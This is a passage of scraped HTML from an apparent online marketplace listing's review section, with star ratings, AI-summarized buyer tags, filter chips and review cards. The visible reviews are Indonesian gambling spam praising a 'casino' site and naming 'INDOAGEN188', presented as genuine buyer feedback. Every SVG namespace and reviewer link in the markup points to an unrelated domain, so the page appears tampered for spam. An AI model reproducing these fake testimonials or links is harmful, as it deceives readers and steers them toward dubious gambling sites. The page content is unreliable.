        class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
        data-appears-component-name="listing_page_reviews_container_top"
        data-offset="0.01"
    >
        <div class="wt-mb-xs-3">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
            <div data-appears-component-name="listing_page_reviews">
<div data-reviews-container id="reviews"
     class="wt-align-items-flex-start wt-mb-xs-6 wt-mb-lg-9">
    <div data-appears-component-name="reviews_header">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-mb-xs-2 wt-mt-xs-2 wt-mt-md-0 wt-justify-content-space-between wt-flex-gap-xs-2">
  <div>
    <div class="wt-display-flex-xs wt-align-items-center">
      <span class="wt-icon wt-fill-beeswax wt-nudge-b-1"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
      <p class="wt-text-title-large wt-nudge-l-2">4.9 out of 5</p>
      <p class="wt-text-body-large wt-ml-xs-2 wt-text-gray">(19.6k Reviews)</p>
    </div>
    <p class="wt-text-body-small wt-sem-text-secondary">Genuine feedback from real players</p>
  </div>
  <div class="wt-display-flex-xs wt-align-items-center wt-flex-gap-sm-2 wt-flex-gap-xs-3 wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Item quality</span>
      </div>
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Shipping</span>
      </div>
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Customer service</span>
      </div>
  </div>
</div>
</div>


    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-display-none" aria-live="assertive" data-reviews-pagination-loading-spinner="">
        <span class="wt-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
        Loading
    </div>


    <div data-reviews>
        <div class="wt-mb-xs-3">
                <div class="wt-mt-xs-3 wt-mt-md-4 wt-mb-xs-3 wt-mb-md-2">
                    <div data-appears-component-name="reviews_feature_tags" data-appears-event-data='{"num_tags":18}'>
<div
    data-reviews-feature-tags
    data-listing-id="4302118744"
    class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2"
>
    <span class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
        <span class="etsy-icon wt-icon--smaller-xs wt-flex-shrink-xs-0"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></path></svg></span>
        <span class="wt-text-title-small">Buyer highlights, summarized by AI</span>
    </span>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
            <span data-tag="Great quality" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Great quality
            </span>
            <span data-tag="Lovely" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Lovely
            </span>
            <span data-tag="Fast shipping" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Fast shipping
            </span>
            <span data-tag="Gift-worthy" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Gift-worthy
            </span>
            <span data-tag="Beautiful" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Beautiful
            </span>
            <span data-tag="As described" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                As described
            </span>
            <span data-tag="Cute" data-tag-type="Expressive" class="wt-text-body-small--tight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Cute
            </span>
    </div>
</div>
</div>
                </div>



                <div class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
                    <div class="wt-max-width-full">
                        <div data-appears-component-name="reviews_categorical_tags" data-appears-event-data='{"num_tags":10}'>
<div data-reviews-categorical-tags data-listing-id="4302118744" class="wt-position-relative tag-scroller">
    <div data-reviews-categorical-tags-container class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
<div data-clg-id="WtChipGroup" class="wt-chip-group wt-display-flex-xs wt-flex-nowrap" role="group" aria-labelledby="571a23e0-13e0-424c-af45-27deb0783e04">
  <span class="wt-screen-reader-only" id="571a23e0-13e0-424c-af45-27deb0783e04">Filter by category</span>
  <div class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
    <button
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Quality" data-tag-type="Categorical"
  aria-label="Quality"
  aria-pressed="false"

  >

                      Quality (90)

</button>
<button
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Shipping &amp; Packaging" data-tag-type="Categorical"
  aria-label="Shipping & Packaging"
  aria-pressed="false"

  >

                      Shipping & Packaging (60)

</button>
<button
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Appearance" data-tag-type="Categorical"
  aria-label="Appearance"
  aria-pressed="false"

  >

                      Appearance (50)

</button>
<button
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Description accuracy" data-tag-type="Categorical"
  aria-label="Description accuracy"
  aria-pressed="false"

  >

                      Description accuracy (48)

</button>
<button
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Seller service" data-tag-type="Categorical"
  aria-label="Seller service"
  aria-pressed="false"

  >

                      Seller service (19)

</button>
<button
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Sizing &amp; Fit" data-tag-type="Categorical"
  aria-label="Sizing & Fit"
  aria-pressed="false"

  >

                      Sizing & Fit (10)

</button>
<button
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Value" data-tag-type="Categorical"
  aria-label="Value"
  aria-pressed="false"

  >

                      Value (9)

</button>
<button
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Comfort" data-tag-type="Categorical"
  aria-label="Comfort"
  aria-pressed="false"

  >

                      Comfort (8)

</button>
<button
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Ease of use" data-tag-type="Categorical"
  aria-label="Ease of use"
  aria-pressed="false"

  >

                      Ease of use (2)

</button>
<button
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Condition" data-tag-type="Categorical"
  aria-label="Condition"
  aria-pressed="false"

  >

                      Condition (1)

</button>

  </div>
</div>    </div>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs" aria-label="Scroll previous" data-reviews-categorical-tags-previous="">
                <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/></path></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0" aria-label="Scroll next" data-reviews-categorical-tags-next="">
                <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>

</button>
</div>
</div>
                    </div>
                    <div class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
                        <div class="wt-display-flex-xs wt-justify-content-flex-end"
>
    <div data-clg-id="WtMenu" class="wt-menu " data-wt-menu id="sort-reviews-menu" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="false" data-menu-type="option">
            <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-btn--small sort-reviews-trigger" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger >
        <span class="wt-menu__trigger__label">Suggested</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon></svg></span>
</button>
<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body " data-wt-menu-body >
                <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item wt-is-selected reviews-sort-by-item" tabindex="-1" data-sort-option="Relevancy" aria-checked="true">
     Suggested
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Recency" aria-checked="false">
     Most recent
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Highest" aria-checked="false">
     Highest Rating
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Lowest" aria-checked="false">
     Lowest Rating
</button>


</div>
</div>
</div>
                    </div>
                </div>

        </div>



        <div class="wt-grid wt-grid--block wt-mb-xs-2 wt-mb-lg-6">
            <div class="wt-grid__item-xs-12 review-card" data-review-region="4677086143">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-0">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/></path>
  <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="https://nphunghung.com/"
            rel="nofollow"
            aria-label="Reviewer Neo"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4677086143"
            >
        Neo</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 9, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-01757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
            <span class="wt-screen-reader-only">Listing review by Neo</span>
        </button>
    </div>

    <p id="review-preview-toggle-01757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                    SITUS RESMI CASINO nya gacor banget bos, makasih banyak buat WD nya bos gacor gampang menang...

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/></path>
  <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="https://nphunghung.com/"
            rel="nofollow"
            aria-label="Reviewer Neo"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4677086143"
            >
        Neo</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 9, 2025
    </p>
</div>
                </div>

            </div>




        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4706945066">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-1">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/></path>
  <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="https://nphunghung.com/"
            rel="nofollow"
            aria-label="Reviewer Puro"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4706945066"
            >
        Puro</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-11757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
            <span class="wt-screen-reader-only">Listing review by Puro</span>
        </button>
    </div>

    <p id="review-preview-toggle-11757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                    Bukan situs biasa ini menang mulu, betulan LIVE CASINO ONLINE ini situs INDOAGEN188...

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/></path>
  <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="https://nphunghung.com/"
            rel="nofollow"
            aria-label="Reviewer Puro"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4706945066"
            >
        Puro</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2025
    </p>
</div>
                </div>

            </div>




        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4699952562">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-2">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
            <img
    data-clg-id="WtImage"
    class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
